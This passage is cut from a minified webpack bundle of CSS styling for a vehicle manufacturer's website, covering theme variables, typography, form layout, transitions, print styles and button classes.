:var(--color-neutral-300,#ece8e6);--input-focus-active:rgba(200,119,54,.4);--input-focus-error:rgba(222,28,34,.302);--input-focus-success:rgba(0,133,86,.302);--input-icon-color:var(--text-primary,#343434);--input-label:var(--text-primary,#343434);--input-placeholder:var(--color-neutral-600,#76726f);--input-slider-handle:#fff;--input-slider-track:#fff;--input-slider-track-disabled:#fff;--input-success:var(--color-success-300,#008556);--input-value:var(--text-primary,#343434);--input-value-disabled:var(--color-neutral-500,#a39c98);--numbered-list:var(--text-primary,#343434);--numbered-list-bg:var(--background-secondary,#ece8e6);--scrollbar-handle:#fff;--scrollbar-track:#fff;--text-disabled:var(--color-neutral-500,#a39c98);--text-link:var(--color-primary-600,#a15f29);--text-link-hover:#fff;--text-primary:var(--color-neutral-800,#343434);--text-secondary:var(--color-neutral-600,#76726f);--tooltip-background:#fff;--tooltip-text:#fff}.theme-primary{--alert-default-background:#fff;--alert-default-text:#fff;--alert-error-background:#fff;--alert-error-text:#fff;--alert-success-background:#fff;--alert-success-text:#fff;--background-primary:var(--color-neutral-400,#d8d0cc);--background-secondary:var(--color-neutral-500,#a39c98);--border-color:var(--color-neutral-500,#a39c98);--bullets:var(--text-primary,#343434);--button-background-primary:var(--color-primary-600,#a15f29);--button-background-primary-hover:var(--color-primary-700,#79481f);--button-background-primary-light:var(--opacity-transparent,transparent);--button-background-primary-light-hover:var(--button-background-primary,#a15f29);--button-background-secondary:var(--text-primary,#343434);--button-background-secondary-hover:var(--color-neutral-700,#595756);--button-background-secondary-light:var(--opacity-transparent,transparent);--button-background-secondary-light-hover:var(--button-background-secondary,#343434);--button-border-primary-light:var(--button-background-primary,#a15f29);--button-border-secondary-light:var(--button-background-secondary,#343434);--button-text-primary:var(--color-white,#fff);--button-text-primary-hover:var(--button-text-primary,#fff);--button-text-primary-light:var(--color-primary-600,#a15f29);--button-text-primary-light-hover:var(--color-white,#fff);--button-text-secondary:var(--color-white,#fff);--button-text-secondary-hover:var(--button-text-secondary,#fff);--button-text-secondary-light:var(--text-primary,#343434);--button-text-secondary-light-hover:var(--background-primary,#d8d0cc);--input-border-active:var(--input-fill-active,#a15f29);--input-border-default:var(--color-neutral-700,#595756);--input-border-disabled:var(--color-neutral-500,#a39c98);--input-error:var(--color-error-400,#9f1b1f);--input-fill-active:var(--color-primary-600,#a15f29);--input-fill-default:var(--background-primary,#d8d0cc);--input-fill-disabled:var(--color-neutral-300,#ece8e6);--input-focus-active:rgba(200,119,54,.4);--input-focus-error:rgba(222,28,34,.302);--input-focus-success:rgba(0,133,86,.302);--input-icon-color:var(--text-primary,#343434);--input-label:var(--text-primary,#343434);--input-placeholder:var(--color-neutral-600,#76726f);--input-slider-handle:#fff;--input-slider-track:#fff;--input-slider-track-disabled:#fff;--input-success:var(--color-success-400,#086343);--input-value:var(--text-primary,#343434);--input-value-disabled:var(--color-neutral-500,#a39c98);--numbered-list:var(--text-primary,#343434);--numbered-list-bg:var(--background-secondary,#a39c98);--scrollbar-handle:#fff;--scrollbar-track:#fff;--text-disabled:var(--color-neutral-500,#a39c98);--text-link:var(--color-primary-600,#a15f29);--text-link-hover:#fff;--text-primary:var(--color-neutral-800,#343434);--text-secondary:var(--color-neutral-700,#595756);--tooltip-background:#fff;--tooltip-text:#fff}:root{--alert-gap:1rem;--alert-padding-horizontal:1rem;--alert-padding-vertical:1rem;--badge-gap:0.5rem;--badge-padding-horizontal:0.75rem;--badge-padding-vertical:0.375rem;--border-weight:0.0625rem;--button-border-weight:var(--border-weight,0.0625rem);--button-gap-lg:0.625rem;--button-gap-md:0.5rem;--button-gap-sm:0.375rem;--button-padding-horizontal-lg:1.5rem;--button-padding-horizontal-md:1.25rem;--button-padding-horizontal-sm:0.875rem;--button-padding-horizontal-xs:0.75rem;--button-padding-vertical-lg:1.25rem;--button-padding-vertical-md:1rem;--button-padding-vertical-sm:0.625rem;--button-padding-vertical-xs:0.5rem;--container-width-lg:90rem;--container-width-md:80rem;--container-width-sm:42.5rem;--container-width-xl:105rem;--container-width-xs:26.25rem;--input-border-weight:var(--border-weight,0.0625rem);--input-focus-spread:0.1875rem;--input-gap-md:0.625rem;--input-gap-sm:0.375rem;--input-padding-horizontal-md:1rem;--input-padding-horizontal-sm:0.625rem;--input-padding-vertical-md:0.875rem;--input-padding-vertical-sm:0.4375rem;--radius-lg:6.25rem;--radius-md:0.25rem;--radius-sm:0.1875rem;--text-heading-secondary-large:1.5rem;--text-heading-secondary-medium:1.25rem;--text-heading-secondary-small:1rem;--text-heading-secondary-x-small:0.875rem;--text-heading-1:2rem;--text-heading-2:1.5rem;--text-heading-3:1.25rem;--text-heading-4:1rem;--text-heading-5:0.875rem;--text-heading-6:0.75rem;--text-heading-display:2.5rem;--text-input-checkbox-label:0.875rem;--text-input-label:0.875rem;--text-input-value:1rem;--text-paragraph-large:1rem;--text-paragraph-medium:0.875rem;--text-paragraph-small:0.875rem;--text-paragraph-x-small:0.75rem;--text-tag:0.875rem;--text-tooltip:0.75rem}@media(min-width:1024px){:root{--text-heading-secondary-large:2rem;--text-heading-secondary-medium:1.25rem;--text-heading-secondary-small:1rem;--text-heading-secondary-x-small:0.875rem;--text-heading-1:2.25rem;--text-heading-2:1.75rem;--text-heading-3:1.25rem;--text-heading-4:1rem;--text-heading-5:1rem;--text-heading-6:0.75rem;--text-heading-display:2rem;--text-input-checkbox-label:0.875rem;--text-input-label:0.875rem;--text-input-value:1rem;--text-paragraph-large:1.125rem;--text-paragraph-medium:1rem;--text-paragraph-small:0.875rem;--text-paragraph-x-small:0.75rem;--text-tag:0.875rem;--text-tooltip:0.75rem}}@media(min-width:1150px){:root{--text-heading-secondary-large:2.5rem;--text-heading-secondary-medium:1.5rem;--text-heading-secondary-small:1.125rem;--text-heading-secondary-x-small:1rem;--text-heading-1:2.5rem;--text-heading-2:2rem;--text-heading-3:1.5rem;--text-heading-4:1.125rem;--text-heading-5:1rem;--text-heading-6:0.75rem;--text-heading-display:4rem;--text-input-checkbox-label:0.875rem;--text-input-label:0.875rem;--text-input-value:1rem;--text-paragraph-large:1.25rem;--text-paragraph-medium:1rem;--text-paragraph-small:0.875rem;--text-paragraph-x-small:0.75rem;--text-tag:0.875rem;--text-tooltip:0.75rem}}.page-enter-active,.page-leave-active{transition:opacity .35s ease-out}.page-enter,.page-leave-to{opacity:0}.layout-enter-active,.layout-leave-active{transition:opacity .35s ease-out}.layout-enter,.layout-leave-to{opacity:0}.page-scale-enter-active,.page-scale-leave-active{transition:all .5s ease}.page-scale-enter,.page-scale-leave-to{opacity:0;transform:scale(.9)}.page-left-enter-active,.page-left-leave-active{transition:all .5s ease}.page-left-enter{opacity:0;transform:translate(-200px)}.mask{background:#fff;height:100%;left:0;position:absolute;top:0;transform:translate(0);width:100%;z-index:20}.mask.inverse{transform:translateY(-100%)}.photo-wipe-enter-active,.photo-wipe-leave-active{transition:all 1s cubic-bezier(.97,0,.51,1)}.photo-wipe-enter,.photo-wipe-leave-to{transform:translateY(-100%)}.photo-wipe-inverse-enter-active,.photo-wipe-inverse-leave-active{transition:all .5s cubic-bezier(.97,0,.51,1)}.photo-wipe-inverse-enter,.photo-wipe-inverse-leave-to{transform:translate(0)}.slide-up-enter{opacity:0;transform:translateY(10px)}.slide-up-enter-active{transition:all .4s ease}.slide-in-left-enter-active,.slide-in-left-leave-active{transition:all .5s ease}.slide-in-left-enter,.slide-in-left-leave-to{opacity:0;transform:translate(100px)}.slide-in-right-enter-active,.slide-in-right-leave-active{transition:all .5s ease}.slide-in-right-enter,.slide-in-right-leave-t0{opacity:0;transform:translate(-100px)}.compare-enter-active,.compare-leave-active{transition:all .5s cubic-bezier(.165,.84,.44,1)}.compare-enter,.compare-leave-to{transform:translate3d(-100%,0,0)}.fade-enter-active,.fade-leave-active{transition:all .3s ease-out}.fade-enter,.fade-leave-to{opacity:0}.scale-enter-active,.scale-leave-active{transition:all .3s ease-out}.scale-enter,.scale-leave-to{transform:scale(0)}.nav-enter-active,.nav-leave-active{transition:all .25s ease-in-out}.nav-enter,.nav-leave-to{opacity:0}.tile-list-enter-active,.tile-list-leave-active{transition:all .3s ease-in-out}.tile-list-enter,.tile-list-leave-to{opacity:0;transform:translateY(30px)}.overlay-enter-active,.overlay-leave-active{transition:opacity .4s ease-out 0s}.overlay-enter,.overlay-leave-to{opacity:0}.matched-leave{opacity:1;transform:translateX(0)}.matched-leave-to{opacity:0;transform:translateX(-100%)}.matched-enter{opacity:0;transform:translateX(100%)}.matched-back-leave,.matched-enter-to{opacity:1;transform:translateX(0)}.matched-back-leave-to{opacity:0;transform:translateX(100%)}.matched-back-enter{opacity:0;transform:translateX(-100%)}.matched-back-enter-to{opacity:1;transform:translateX(0)}.matched-back-enter-active,.matched-back-leave-active,.matched-enter-active,.matched-leave-active{transition:all .45s}.get-matched-overlay-fade-enter-active{transition:opacity .25s ease-in-out}.get-matched-overlay-fade-leave-active{transition:opacity .25s ease-in-out;transition-delay:.25s}.get-matched-overlay-fade-enter,.get-matched-overlay-fade-leave-to{opacity:0}.form-wrapper{height:auto;width:100%}.form-wrapper .heading{padding:0 3.5rem;position:relative;text-align:center;width:100%}.form-wrapper .heading .title{letter-spacing:normal;margin-bottom:0}@media(min-width:767px){.form-wrapper .heading .title{margin-bottom:0}}.form-wrapper .heading--close-button{height:1.25rem;position:absolute;right:1.5rem;top:calc(50% - .625rem);transition:fill .25s ease-in-out;width:1.25rem}.form-wrapper .heading--close-button:focus-visible,.form-wrapper .heading--close-button:hover{cursor:pointer;fill:#a15f29}.form-wrapper .form-content{padding:1rem 1.5rem 0;width:100%}@media(min-width:767px){.form-wrapper .form-content{padding:1rem 4rem 0}}.form-wrapper .form-content .instructions{margin-bottom:2.5rem;text-align:center}.form-wrapper .form-content .instructions .alert{border:0;border-radius:.125rem;margin-bottom:1rem}@media(min-width:767px){.form-wrapper .form-content .instructions .alert{margin-bottom:1.5rem}}.form-wrapper .form-content .instructions p{margin:0 auto}.form-wrapper .form-content .form .checkbox{margin-bottom:1.5rem}.form-wrapper .form-content .form .checkbox label{color:#76726f}.form-wrapper .form-content .form .submit_button{margin-top:2rem}@media(min-width:767px){.form-wrapper .form-content .form .submit_button{margin-top:2.5rem}}.form-wrapper .form-content .terms{margin:1rem 1rem 0;text-align:center}.form-wrapper .form-content .terms p{font-size:.875rem;line-height:1.25;margin:0 auto}.form-wrapper .form-content .terms p+p{margin-top:.75rem}.form-wrapper .form-content .grid-2-cols{display:block}@media(min-width:767px){.form-wrapper .form-content .grid-2-cols{display:grid;grid-gap:1.5rem;gap:1.5rem;grid-template-columns:1fr 1fr}}.form-wrapper .form-content .form-messaging{text-align:center;width:100%}.form-wrapper .form-content .form-messaging .alert{margin-top:1rem}.form-wrapper .form-content .form-messaging .thor-motor-coach-logo{height:60px;margin:1.5rem auto;width:47px}@media(min-width:767px){.form-wrapper .form-content .form-messaging .thor-motor-coach-logo{height:80px;margin:2rem auto;width:63px}}.form-wrapper .form-content .form-messaging .submit_again_button{margin-top:2rem}@media(min-width:767px){.form-wrapper .form-content .form-messaging .submit_again_button{margin-top:2.5rem}}.form-wrapper.modal .heading{border-bottom:1px solid #d8d0cc;padding:1rem 3.5rem}@media(min-width:767px){.form-wrapper.modal .heading{padding:1rem 3.5rem}}.form-wrapper.modal .form-content{padding:2rem 1.5rem 3.5rem}@media(min-width:767px){.form-wrapper.modal .form-content{padding:2.5rem 4rem 4rem}}#google-recaptcha-container{bottom:6rem!important;position:relative}@media(min-width:767px){#google-recaptcha-container{bottom:auto}}html{background:#fff;color:#000;font-family:sans-serif;font-size:16px;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*,:after,:before,html{box-sizing:border-box}:after,:before{text-decoration:inherit;vertical-align:inherit}*{font:inherit;margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}audio:not([controls]){display:none;height:0}hr{height:0;overflow:visible}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}summary{display:list-item}small{font-size:80%}[hidden],template{display:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}a{background-color:transparent;color:inherit;-webkit-text-decoration:none;text-decoration:none;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}code,kbd,pre,samp{font-family:monospace,monospace}strong{font-weight:bolder}em{font-style:italic}mark{background-color:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}input{border-radius:0}[role=button],[type=button],[type=reset],[type=submit],button{cursor:pointer}[disabled]{cursor:default}[type=number]{width:auto}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;resize:vertical}button,input{overflow:visible}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button:-moz-focusring{outline:1px dotted ButtonText}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button,select{text-transform:none}button,input,select,textarea{background-color:transparent;border-style:none;color:inherit}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}select::-ms-value{color:currentColor}legend{border:0;color:inherit;display:table;max-width:100%;white-space:normal}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}img{border-style:none}progress{vertical-align:baseline}svg:not(:root){overflow:hidden}audio,canvas,img,progress,svg,video{display:inline-block}@media screen{[hidden~=screen]{display:inherit}[hidden~=screen]:not(:active):not(:focus):not(:target){position:absolute!important;clip:rect(0 0 0 0)!important}}[aria-busy=true]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled]{cursor:default}::-moz-selection{background-color:#b3d4fc;color:#000;text-shadow:none}::selection{background-color:#b3d4fc;color:#000;text-shadow:none}.js-focus-visible :focus:not(.focus-visible){outline:none}.vue-tooltip{background-color:#343434!important;border-radius:0!important;box-shadow:none!important;color:#fff!important;font-family:"Libre Franklin",sans-serif!important;font-family:var(--font-family-body)!important;font-size:.75rem!important;line-height:1.5!important;max-width:300px!important;padding:1rem!important;text-align:justify!important;z-index:999!important}.vue-tooltip .tooltip-arrow{border-bottom-color:#343434!important;border-width:0 10px 10px!important;top:-8px!important}:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}hidden:not([hidden=until-visible]){display:none}.visually-hidden{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);background-color:#000!important;border:0;color:#fff!important;white-space:nowrap}.display-contents{display:contents}.scroll-button{background-color:#343434;background-color:var(--button-background-secondary);border-radius:0 .25rem .25rem 0;border-radius:0 var(--radius-md) var(--radius-md) 0;display:none;height:3rem;left:0;position:absolute;top:50%;transform:translateY(-50%);transition:opacity .3s ease-in;width:3rem;z-index:200}@media(min-width:768px){.scroll-button{display:block}}.scroll-button:before{border-bottom:2px solid #fff;border-bottom:2px solid var(--button-text-secondary);border-left:2px solid #fff;border-left:2px solid var(--button-text-secondary);content:"";height:1rem;left:calc(50% + .25rem);position:absolute;top:50%;transform:translate(-50%,-50%) rotate(45deg);width:1rem}.scroll-button:hover{opacity:.7}.scroll-button.right{border-radius:.25rem 0 0 .25rem;border-radius:var(--radius-md) 0 0 var(--radius-md);left:auto;right:0}.scroll-button.right:before{left:calc(50% - .25rem);transform:translate(-50%,-50%) rotate(225deg)}body,html{background-color:#fff;background-color:var(--background-primary);color:#343434;color:var(--text-primary);font-family:"Libre Franklin",sans-serif;font-family:var(--font-family-body);font-size:16px;height:100%;letter-spacing:0;line-height:1.5em;line-height:var(--line-height-base)}body.scroll-lock{overflow:hidden}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:"Libre Franklin",sans-serif;font-family:var(--font-family-heading);font-weight:800;font-weight:var(--font-weight-extra-bold);line-height:1.1em;line-height:var(--line-height-heading);margin-bottom:1.5rem;text-transform:uppercase}.h1.light,.h2.light,.h3.light,.h4.light,.h5.light,.h6.light,h1.light,h2.light,h3.light,h4.light,h5.light,h6.light{font-weight:700;font-weight:var(--font-weight-bold);text-transform:none}.h1,h1{font-size:2rem;font-size:var(--text-heading-1)}.h2,h2{font-size:1.5rem;font-size:var(--text-heading-2)}.h3,h3{font-size:1.25rem;font-size:var(--text-heading-3)}.h4,h4{font-size:1rem;font-size:var(--text-heading-4)}.h5,h5{font-size:.875rem;font-size:var(--text-heading-5)}.h6,h6{font-size:.75rem;font-size:var(--text-heading-6)}.heading-display{font-family:"Libre Franklin",sans-serif;font-family:var(--font-family-heading);font-size:2.5rem;font-size:var(--text-heading-display);font-weight:800;font-weight:var(--font-weight-extra-bold);line-height:1.1em;line-height:var(--line-height-heading);text-transform:uppercase}.heading-secondary.lg{font-size:1.5rem;font-size:var(--text-heading-secondary-large)}.heading-secondary.lg,.heading-secondary.md{font-family:"Libre Franklin",sans-serif;font-family:var(--font-family-heading);font-weight:600;font-weight:var(--font-weight-semibold);line-height:1.2em;text-transform:none}.heading-secondary.md{font-size:1.25rem;font-size:var(--text-heading-secondary-medium)}.heading-secondary.sm{font-size:1rem;font-size:var(--text-heading-secondary-small)}.heading-secondary.sm,.heading-secondary.xs{font-family:"Libre Franklin",sans-serif;font-family:var(--font-family-heading);font-weight:600;font-weight:var(--font-weight-semibold);line-height:1.2em;text-transform:none}.heading-secondary.xs{font-size:.875rem;font-size:var(--text-heading-secondary-x-small)}p{font-family:"Libre Franklin",sans-serif;font-family:var(--font-family-body);font-size:.875rem;font-size:var(--text-paragraph-medium);font-weight:500;font-weight:var(--font-weight-regular);line-height:1.5em;line-height:var(--line-height-base);margin-bottom:1em}p.large{font-size:1rem;font-size:var(--text-paragraph-large)}p.small{font-size:.875rem;font-size:var(--text-paragraph-small)}p.x-small{font-size:.75rem;font-size:var(--text-paragraph-x-small);line-height:1.35em}a{color:#a15f29;line-height:1.5;-webkit-text-decoration:underline;text-decoration:underline}a:hover{color:#c87736}blockquote{font-family:"Askan-Bold",serif;font-family:var(--font-family-serif);font-size:2.5rem;line-height:1.5em}img{max-width:100%}@font-face{font-display:swap;font-family:"Askan-Bold";font-style:normal;font-weight:700;src:url(/fonts/askanbol-webfont.woff) format("woff")}@font-face{font-display:swap;font-family:"Askan-Italic";font-style:italic;font-weight:400;src:url(/fonts/askanita-webfont.woff) format("woff")}@font-face{font-family:"Inter";src:url(/fonts/inter.woff) format("woff-variations")}.flex-form{display:flex;flex-wrap:wrap;justify-content:space-between}.flex-form div.shrink-100{margin-bottom:1rem}.flex-form .space{display:none}@media(min-width:768px){.flex-form .space{display:block;flex:1 1 1rem}}.flex-form .shrink-30{flex:1 1 100%}@media(min-width:768px){.flex-form .shrink-30{flex:1 1 calc(30% - 1rem)}}.flex-form .shrink-50{flex:1 1 100%}@media(min-width:768px){.flex-form .shrink-50{flex:1 1 calc(50% - 1rem)}}.flex-form .shrink-70{flex:1 1 100%}@media(min-width:768px){.flex-form .shrink-70{flex:1 1 calc(70% - 1rem)}}.flex-form .shrink-100{flex:1 1 100%}.flex-form hr{border:none;border-top:1px solid #76726f;height:0;margin-bottom:1.5rem;width:100%}.flex-form hr.light{border-top:1px solid #ece8e6}.flex-form .radio-flex{display:flex}.flex-form .radio-flex .base-radio:nth-child(n+2){margin-left:50px}.flex-form .radio-flex .invalid-message{display:none}.flex-form .radio-flex.invalid{border:2px solid #de1c22!important;box-shadow:0 0 8px 0 rgba(176,12,0,.4);flex-wrap:wrap}.flex-form .radio-flex.invalid .invalid-message{color:#ffd956;display:block;flex:1 1 100%;font-size:.75rem;min-width:100%}.flex-form .base-file-upload.invalid,.flex-form .base-text-area.invalid{flex-wrap:wrap}.flex-form .base-file-upload.invalid textarea,.flex-form .base-file-upload.invalid textarea:focus-visible,.flex-form .base-text-area.invalid textarea,.flex-form .base-text-area.invalid textarea:focus-visible{border:2px solid #de1c22!important;box-shadow:0 0 8px 0 rgba(176,12,0,.4)}.flex-form .base-file-upload.invalid .invalid-message,.flex-form .base-text-area.invalid .invalid-message{color:#de1c22;display:block;flex:1 1 100%;font-size:.75rem;min-width:100%}.print-only{display:none}@media print{.print-only{display:block;margin:0!important;text-align:center}*,:after,:before{background:transparent!important;box-shadow:none!important;box-sizing:border-box!important;color:#000!important;filter:none!important;text-shadow:none!important}body,html{background:#fff!important;color:#000!important;font-family:"Helvetica Neue",Arial,sans-serif!important;font-size:12px!important;line-height:1.4!important;margin:0;padding:0;width:100%}@page{size:A4 portrait;margin:18mm}caption,h1,h2,h3,h4,h5,h6{color:#000!important;font-weight:600!important;line-height:1.3!important;margin:0 0 10px!important;page-break-after:avoid!important}.h1,caption,h1{font-size:22px!important}.h2,caption,h2{font-size:18px!important}.h3,caption,h3{font-size:15px!important}.h4,caption,h4{font-size:13px!important}.h5,caption,h5{font-size:12px!important}.h6,caption,h6{font-size:11px!important}p{font-size:12px!important;line-height:1.4!important;margin:0 0 10px!important;orphans:2!important;widows:2!important}a[href]:after{content:" (" attr(href) ")"!important;font-size:10px!important}img{height:auto!important;max-width:100%!important}img,table{page-break-inside:avoid!important}table{border-collapse:collapse!important;font-size:10px!important;margin:12px 0!important;width:100%!important}tr{border:1px solid #ddd!important}td,th{font-weight:400!important;padding:6px!important;text-align:left!important;vertical-align:top!important}th{background:#eee!important;font-weight:600!important}ol,ul{font-size:12px!important;line-height:1.4!important;margin:0 0 10px 20px!important}.hide-on-print,.no-print{display:none!important}.avoid-break,footer,header{page-break-inside:avoid!important}.page-break{page-break-before:always!important}article,div,section{margin:0 0 10px!important}code,pre{background:#f5f5f5!important;border:1px solid #ccc!important;font-family:"Courier New",monospace!important;font-size:10px!important;padding:6px!important;white-space:pre-wrap!important}.floorplan-detail-wrapper{font-family:"Helvetica Neue",Arial,sans-serif!important;font-size:12px!important;line-height:1.4!important}}',""]),n.locals={},e.exports=n},,,,,,,,,,function(e,t,r){"use strict";r(369)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-3124f5bd]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-3124f5bd]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-3124f5bd]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}svg[data-v-3124f5bd]{display:block;height:1em;width:1em}svg[data-v-3124f5bd] svg,svg[data-v-3124f5bd] use{height:100%;width:100%}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(370)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-d3a7307c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-d3a7307c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-d3a7307c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.base-button.btn[data-v-d3a7307c]{background-color:var(--button-background-primary);border-radius:var(--radius-lg);color:var(--button-text-primary);font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn[data-v-d3a7307c]:focus,.base-button.btn[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn .btn-icon[data-v-d3a7307c]{fill:var(--button-text-primary)}.base-button.btn.active[data-v-d3a7307c],.base-button.btn[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:var(--button-background-primary-hover)}.base-button.btn.btn-xs[data-v-d3a7307c]{font-size:.625rem;padding:var(--button-padding-vertical-xs) var(--button-padding-horizontal-xs)}.base-button.btn.btn-sm[data-v-d3a7307c]{font-size:.75rem;padding:var(--button-padding-vertical-sm) var(--button-padding-horizontal-sm)}.base-button.btn.btn-md[data-v-d3a7307c]{font-size:.875rem;padding:var(--button-padding-vertical-md) var(--button-padding-horizontal-md)}.base-button.btn.btn-lg[data-v-d3a7307c]{font-size:16px;padding:var(--button-padding-vertical-lg) var(--button-padding-horizontal-lg)}.base-button.btn.btn-xl[data-v-d3a7307c]{font-size:1.5rem;padding:1.5rem 2rem}.base-button.btn.btn-primary[data-v-d3a7307c]{background-color:var(--button-background-primary);border-radius:var(--radius-lg);color:var(--button-text-primary);font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.btn-primary.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn.btn-primary .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn.btn-primary[data-v-d3a7307c]:focus,.base-button.btn.btn-primary[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn.btn-primary 